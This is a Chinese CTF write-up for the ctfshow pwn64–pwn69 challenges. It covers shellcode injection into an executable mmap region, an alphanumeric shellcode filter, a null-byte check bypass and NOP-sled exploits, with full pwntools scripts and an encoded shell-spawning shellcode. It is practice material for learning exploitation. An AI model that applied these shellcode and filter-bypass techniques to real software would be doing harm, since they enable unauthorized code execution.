
pwn64 题目提示:有时候开启某种保护并不意味着这条路不通
32bit,开启了nx保护,就像题目说的那样
在源程序中使用mmap映射了一块大小为0x400,权限为7的空间,直接写入shellcode即可
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import * # 记得把amd64改成i386 context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn64') p = remote('pwn.challenge.ctf.show','28308') shellcode = asm(shellcraft.sh()). payload = shellcode p.sendline(payload) p.interactive()
mmap补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 mmap(start,length,port,flags,fd,offset) [头文件]: <sys/mman.h> [函数原型]: void* mmap(void* start,size_t length,int prot,int flags,int fd,off_t offset); int munmap(void* start,size_t length); [参数]: 参数 start:指向欲映射的内存起始地址,通常设为 NULL,代表让系统自动选定地址,映射成功后返回该地址。 参数 length:代表将文件中多大的部分映射到内存。 参数 prot:映射区域的保护方式。可以为以下几种方式的组合: PROT_EXEC 映射区域可被执行 PROT_READ 映射区域可被读取 PROT_WRITE 映射区域可被写入 PROT_NONE 映射区域不能存取 参数 flags:影响映射区域的各种特性。在调用mmap()时必须要指定MAP_SHARED 或MAP_PRIVATE。 MAP_FIXED 如果参数start所指的地址无法成功建立映射时,则放弃映射,不对地址做修正。通常不鼓励用此旗标。 MAP_SHARED对映射区域的写入数据会复制回文件内,而且允许其他映射该文件的进程共享。 MAP_PRIVATE 对映射区域的写入操作会产生一个映射文件的复制,即私人的“写入时复制”(copy on write)对此区域作的任何修改都不会写回原来的文件内容。 MAP_ANONYMOUS建立匿名映射。此时会忽略参数fd,不涉及文件,而且映射区域无法和其他进程共享。 MAP_DENYWRITE只允许对映射区域的写入操作,其他对文件直接写入的操作将会被拒绝。 MAP_LOCKED 将映射区域锁定住,这表示该区域不会被置换(swap)。 参数 fd:要映射到内存中的文件描述符。如果使用匿名内存映射时,即flags中设置了MAP_ANONYMOUS,fd设为-1。有些系统不支持匿名内存映射,则可以使用fopen打开/dev/zero文件,然后对该文件进行映射,可以同样达到匿名内存映射的效果。 参数 offset:文件映射的偏移量,通常设置为0,代表从文件最前方开始对应,offset必须是分页大小的整数倍。 [返回值]: 若映射成功则返回映射区的内存起始地址,否则返回MAP_FAILED(-1),错误原因存于errno中。
pwn65 题目提示:你是一个好人(不要好人卡,这下不得不hack你了)
ida无法反编译程序,看看汇编代码吧

1 先是一个write函数和read函数,write函数输出"Input you Shellcode\n",read函数为read(0,buf,400h),然后将eax的值赋给var8,此处的eax为read函数的返回值,也就是read读入的字符串的长度,很明显只要read有输入就会跳转到右边的程序


1 2 3 右边的程序中,先将var4赋0,再将var4与var8作比较,var4<var8时跳转到左边的程序,但是我们需要将程序流跳转到右边,因为右边的程序中有一个call函数可以执行shellcode 此时再看loc_11B8,先将var4赋值到eax,在使用cdqe进行位数拓展,movzx移动buf中和rax对应的字符到eax,将eax与60h进行比较,如果al<=60h,跳转到loc_11DA,否则跳转到右边程序 右边程序表示如果al<='z',则跳转到右侧程序loc_1236,对var4加一,也就是说,如果buf中的字符大于'`'(大于等于'a')且小于等于'z',在a-z之间就给var4加一,否则跳转到loc_11DA

1 2 3 4 5 看loc_11DA,如果al小于等于40h,跳转到loc_11FC,否则跳转到右侧程序,即al>='A' 右侧程序,如果al<='Z',则给var4加一,否则跳转到loc_11FC loc_11FC,如果al<='/',则跳转到loc_121E,否则跳转到右侧程序(al>='1') 右侧程序,如果al<='Z',则给var4加一 loc_121E是一个printf函数,然后结束程序,由于不重要这里就不作赘述了
总结以下,如果al在(2f,5a]或者(60,7a]的范围内,则一直给var4加一,直到var4大于var8,然后执行shellcode
1 2 3 4 5 6 人工反编译 for(对shellcode的每个字符进行比较) { 如果字符的ascii在30-5a,61到7a的范围内,就一直循环,否则异常跳出循环,结束程序 如果所有字符都满足条件,最后执行shellcode }
这里是使用alpha3工具将普通shellcode转为只有大写字母和数字的shellcode(不知道为什么总是不成功,很烦,所以还是用了官方wp的shellcode)
1 2 3 4 5 from pwn import * context(arch='amd64') shellcode = asm(shellcraft.sh()) print(shellcode)
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn65') p = remote('pwn.challenge.ctf.show','28165') shellcode="Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t" payload = shellcode p.recvuntil("Shellcode") #这里注意用send而不是sendline,因为sendline会自带多一个\n,shellcode就会无法执行 p.send(payload) p.interactive()
cdqe指令 1 2 3 4 5 6 7 CDQE 是 x86-64 架构中的一条汇编指令,它的全称是 Convert Doubleword to Quadword Extended,用于将32位的双字(doubleword)扩展为64位的四字(quadword)。 作用 CDQE 指令将32位寄存器 EAX 的值符号扩展(sign-extend)到64位寄存器 RAX 中。符号扩展的意思是,如果 EAX 的最高位(也就是符号位)是0,那么扩展后的高32位也全为0;如果最高位是1,那么扩展后的高32位全为1。这是为了保持正负号一致。 使用场景 CDQE 常用于将一个32位整数转换为64位整数时保持符号一致。例如,当需要在64位计算中使用32位的有符号整数时,可以使用 CDQE 将其正确扩展到64位。
movzx指令 1 2 movzx 指令 movzx(Move with Zero-Extend)是一个将源操作数的值搬到目的操作数,并对目的操作数高位部分进行零扩展的指令。它通常用于从较小的数值类型(如字节或字)搬运到较大的寄存器中,同时将高位用零填充。
pwn66 题目提示:简单的shellcode?不对劲,十分得有十二分的不对劲
观察反编译代码

重点在于check函数,跟进check函数
对于输入的shellcode(a1),如果a1不是空的话,进入循环,对一个字符串unk_400F20进行遍历,寻找a1是否全部都在unk_400F20中,如果全部都在,就返回1,否则返回0
如何绕过:一个方法是使用按照题目条件写出shellcode,另一个方法是不要进入while的循环,以\x00为开头绕过while循环直接返回1
以下是官方wp给出的一个筛选不对会shellcode的执行过程产生影响汇编指令的python脚本
1 2 3 4 5 6 7 8 9 10 11 from pwn import * from itertools import * import re for i in range(1, 3): for j in product([p8(k) for k in range(256)], repeat=i): payload = b"\x00" + b"".join(j) res = disasm(payload) if (res != " ..." and not re.search(r"\[\w*?\]", res) and ".byte" not in res ): print(res) input()
正则表达式分析
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 这段条件代码用于过滤特定的反汇编结果。我们逐一解释这些条件的含义: 1. `res != " ..."` 含义:检查反汇编的结果 `res` 是否不是 `" ..."`。 背景:在某些情况下,反汇编工具可能无法识别特定的字节序列,从而返回省略号 `...` 来表示这些字节未能被成功反汇编成合法的指令。这通常意味着给定的字节序列没有对应的有效汇编指令或无法解析。 2. `not re.search(r"\[\w*?\]", res)` 含义:使用正则表达式 `r"\[\w*?\]"` 搜索 `res`,检查反汇编结果中是否存在形如 `[something]` 的模式。如果存在,这个正则表达式会匹配 `[something]` 这样的字符串,`not` 操作符用于反转匹配结果。 背景:反汇编结果中 `[something]` 的模式通常表示寄存器或内存地址访问(例如 `mov eax, [ebx]` 表示从 `ebx` 指向的内存位置读取数据到 `eax`)。此条件过滤掉含有这种模式的结果。 3. `".byte" not in res` 含义:检查反汇编结果 `res` 中不包含 `.byte` 字符串。 背景:`.byte` 通常用于反汇编结果表示原始字节数据而不是可执行指令。例如,反汇编器无法识别字节序列时,可能输出 `.byte 0xNN` 来表示这些字节。因此,如果 `res` 包含 `.byte`,这意味着这些字节没有被识别为有效指令,代码将过滤掉这些情况。 综述 这些条件一起使用,用于筛选特定类型的反汇编结果。具体来说,它们的目的是: 1. 排除无法识别的或无效的字节序列(用省略号表示的)。 2. 排除涉及寄存器或内存地址访问的指令(通过正则表达式检查)。 3. 排除仅显示为原始字节数据而不是有效指令的输出(通过检查 `.byte` 关键字)。 最终,代码只输出那些可以识别且不涉及内存访问的指令,确保这些指令符合某些预期的安全性或功能性条件。这种筛选可能用于安全研究,以找到特定类型的指令序列或避免特定的操作。
发送payload
1 2 3 4 5 6 7 8 9 10 11 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn66') p = remote('pwn.challenge.ctf.show','28298') shellcode= b"\x00\xc0" + asm(shellcraft.sh()) payload = shellcode p.sendline(payload) p.interactive()

pwn67 题目提示:32-bit nop sled
可以看到开启了canary,检测栈溢出,题目提示使用nop sled解题

反编译代码
如何执行shellcode,实际上可以看到执行shellcode的部分是v5()这句代码,而v5是由我们输入的,再往上是使用fgets读取seed,这里是输入shellcode的部分,也就是说,要准确地输入shellcode的首地址,在不使用nop sled的情况下。然而从程序中是无法得到seed的地址的,只能获取一个随机的地址,这也是此处使用nop sled技巧的原因
__readgsdword()函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 `__readgsdword` 是一个特定于 Windows 操作系统的函数,用于从线程环境块 (TEB) 中读取数据。TEB 是 Windows 操作系统中的一个数据结构,为每个线程提供其自己的存储空间,用于存储线程的特定数据。 具体来说,`__readgsdword` 函数用于从 TEB 的某个偏移位置读取一个 32 位的双字 (DWORD) 数据。它的使用方式通常如下: unsigned long value = __readgsdword(offset); 其中 `offset` 是 TEB 中的一个偏移量,以字节为单位,指示要读取的双字数据的位置。 在 Windows 系统上,`__readgsdword` 使用 `gs` 段寄存器来定位 TEB。段寄存器 `gs` 在 x86 架构中用于指向特定的内存段,Windows 操作系统利用这一特性,将 `gs` 段寄存器用于指向当前线程的 TEB。这使得线程可以快速访问其私有数据,如线程局部存储 (TLS)、异常调度器链、线程 ID 等。 代码示例与解释 假设我们有以下代码: unsigned long value = __readgsdword(0x14); 这里,`0x14` 是偏移量,这个偏移量表示 TEB 中某个特定的双字数据。例如,`0x14` 偏移量处的数据通常用于存储当前线程的堆栈基址。 常见用途: - 读取 TLS 索引 - 获取线程堆栈信息 - 获取当前线程 ID 使用注意 - 系统依赖:`__readgsdword` 是一个特定于 Windows 系统的函数,其他操作系统不支持这个函数。 - 架构限制:该函数特定于 x86 架构,利用段寄存器 `gs` 的特性来访问 TEB。如果在 x64 架构上使用类似功能,通常会使用 `gs` 寄存器访问 `gs` 段的不同偏移。 由于直接操作内存和寄存器,这种函数使用不当可能导致系统崩溃或不可预测的行为。开发者在使用它时需格外小心,并确保理解目标偏移的数据结构和含义。
TEB,gs寄存器知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 TEB (Thread Environment Block) TEB (Thread Environment Block),中文译为**线程环境块**,是微软 Windows 操作系统中为每个线程分配的一个数据结构。TEB 存储了与线程相关的各种信息,例如: 1. 线程局部存储 (TLS) 数据:线程专属的数据,每个线程都有自己的一份拷贝。 2. 异常调度链表:用于异常处理和栈展开。 3. 堆栈信息:包括堆栈基地址、堆栈顶地址等。 4. 线程 ID:唯一标识线程的标识符。 5. 线程启动参数:传递给线程的参数。 6. 线程优先级:当前线程的优先级。 7. 线程的最后错误代码:用于记录线程最近发生的错误代码。 TEB 的结构定义了线程运行时所需的一些关键数据,它是多线程编程中一个重要的底层组件。每个线程都有自己独立的 TEB,操作系统在调度线程时会使用 TEB 来维护线程的状态。 GS 寄存器 在 x86 和 x86_64 架构的 CPU 中,**GS** 是一个段寄存器。段寄存器用于访问段机制中的特定段,这种机制是早期内存管理和保护模式的一部分。每个段寄存器都有一个对应的段选择子,用于指向一个段描述符,后者定义了段的基地址、长度和访问权限。 GS 寄存器 的具体用途在不同的操作系统和平台上可能有所不同。在 Windows 上: - 在 x86 架构中,`GS` 通常指向当前线程的 TEB。这使得线程可以通过特定的偏移量快速访问与自身相关的各类数据,例如 TLS、线程堆栈等。 - 在 x86_64 架构中,`GS` 仍然用来指向 TEB 或类似的数据结构,但因为 x86_64 中段机制的变化,使用 `FS` 和 `GS` 的方式有所不同。在 x86_64 上,GS 寄存器更多地用于指向用户定义的结构。 总结 - TEB 是每个线程独有的环境块,包含线程相关的各种信息。 - GS 寄存器 是 x86/x86_64 架构中的一个段寄存器,在 Windows 系统中通常用来指向 TEB。 这些机制是操作系统如何有效管理和调度多线程应用程序的重要基础。通过 TEB 和段寄存器,系统可以快速获取每个线程的私有数据,提高线程切换和管理的效率。


setbuf(stdout,0)将输出直接输出到标准输出不使用缓冲区,srand函数根据seed生成一个随机数,跟进Loading函数

usleep函数就是sleep函数的削弱版,以微秒为单位进行sleep操作,Loading函数实际上只是一个会停止程序运行一会的函数,对程序的结果没什么影响,跟进acquire_satellites函数
跟Loading函数的作用好像差不多,通过在两个Signal之间putchar(46)的次数可以推断出rand()出的随机数的末位(有什么用吗,好像没有),跟进query_position函数



query_position函数,先生成一个v2,v2的范围为-668到668之间的随机整数,返回一个以v1为基址,跟v2相关的变址,通过printf函数输出这个地址
从这个地址计算出seed所在的地址无疑是本题最大的难点和重点

通过汇编代码中对栈的操作可以计算出栈空间的分布情况(很明显是用excel搞的)
根据前面对shellcode的执行方式的分析,此时应该使用nop sled技巧,通过获得的&v1+v2(以下简称变址)的值,以及v1和seed之间的距离来得到一个seed内部的地址。由于变址是一个随机值,此处无法准确得到seed的首地址到底是哪一个,所以需要用nop sled技巧。
v1到seed的距离:v1到query_position函数的ebp的距离0x15,ret和ebp本身的大小是2*0x4,main的esp到seed的距离是0x10,所以总的距离是0x15+0x8+0x10=0x2d(其实我感觉这里应该是0x29,不过官方wp写的是0x2d,所以就不太讲究,这里差一点点其实也没什么关系,因为seed给的空间很大,只要shellcode写得靠后一点一样可以执行到)
nop sled技巧 简单来说,就是通过填充nop指令,以n*nop+shellcode的方式,来避免无法直接执行到shellcode的情况。在本题中,输入shellcode时需要在shellcode前插入很多个nop指令,再通过变址来跳入到seed中,执行到nop指令之后就会一路sled到shellcode。其实就是一种因为不知道shellcode首地址而采取的方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 NOP sled 是一种在计算机安全中使用的技术,特别是在缓冲区溢出攻击中。它是一系列连续的无操作指令(NOP,No Operation)组成的指令序列,通常用于增加攻击的成功几率。NOP sled 是一种简单但有效的方法,确保在缓冲区溢出后程序控制流能够找到并执行攻击者注入的恶意代码(通常称为 shellcode)。 NOP sled 的工作原理 1. NOP 指令:在 x86 架构中,NOP 指令的操作码是 `0x90`,执行这条指令不会对 CPU 寄存器或内存造成任何改变,仅仅使程序计数器 (Instruction Pointer) 向前移动到下一条指令。其他架构也有类似的无操作指令。 2. 结构:NOP sled 通常由多个连续的 NOP 指令组成,紧接着是实际的恶意代码(shellcode)。例如: 0x90 0x90 0x90 0x90 ... 0x90 <shellcode> 其中 `0x90` 表示 NOP 指令。 3. 功能:在缓冲区溢出攻击中,攻击者会试图将恶意代码插入到一个被溢出的缓冲区中,并覆盖返回地址或函数指针,导致程序执行流跳转到该缓冲区所在的内存区域。 由于攻击者不总是精确地知道恶意代码在内存中的确切地址,他们会用 NOP sled 来填充缓冲区的一部分。在执行流跳转到 NOP sled 任何位置时,它会一直执行 NOP 指令,直到到达真正的 shellcode 并开始执行恶意代码。 NOP sled 的优势 1. 增加攻击成功率:因为 NOP sled 是一系列无操作指令,程序跳转到 NOP sled 的任何位置都会安全地滑向恶意代码的位置,因此可以大大增加找到并执行恶意代码的几率。 2. 易于实现:NOP sled 简单且有效,不需要复杂的构造,易于在许多缓冲区溢出攻击场景中应用。 现代防御技术 尽管 NOP sled 是一种古老且有效的技术,但现代操作系统和硬件引入了多种安全措施来对抗缓冲区溢出攻击和类似的漏洞利用技术,例如: 1. 数据执行保护 (DEP):防止某些内存区域(例如堆栈和堆)中的代码执行。 2. 地址空间布局随机化 (ASLR):随机化内存地址布局,使得攻击者难以预测确切的内存地址,包括缓冲区和返回地址。 3. 栈保护机制:在栈帧中插入保护值(如 canary),以检测溢出并防止执行流劫持。 这些技术的应用大大提高了利用 NOP sled 进行攻击的难度。然而,理解和学习这些技术对于计算机安全研究和防御非常重要。
发送payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import * context(arch='i386',os='linux',log_level='debug') elf = ELF('../pwn67') p = remote('pwn.challenge.ctf.show','28208') shellcode= asm(shellcraft.sh()) padding = 0x2d payload = b'\x90'*1500 + shellcode p.recvuntil("The current location: 0x") rand_addr = u64(unhex(p.recvline(keepends=False).zfill(16)),endian='big') v5 = hex(rand_addr + 668 +padding) p.recvuntil('> ') p.sendline(payload) p.recvuntil('> ') p.sendline(v5) p.interactive()



pwn68 题目提示:64bit nop sled
反编译代码,看着跟上题差不多
所以这里也采取跟上题差不多的解题方法
模拟出栈空间的布局
从v1到seed的间隔为0x35(这里官方wp写的也是0x35,不知道怎么解释,所以就不纠结了)
发送payload
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import * context(arch='amd64',os='linux',log_level='debug') elf = ELF('../pwn68') p = remote('pwn.challenge.ctf.show','28104') shellcode= asm(shellcraft.sh()) padding = 0x35 payload = b'\x90'*1500 + shellcode p.recvuntil("The current location: 0x") rand_addr = u64(unhex(p.recvline(keepends=False).zfill(16)),endian='big') v5 = hex(rand_addr + 668 +padding) p.recvuntil('> ') p.sendline(payload) p.recvuntil('> ') p.sendline(v5) p.interactive()

pwn69 题目提示:可以尝试用ORW读flag flag文件位置为/ctfshow_flag
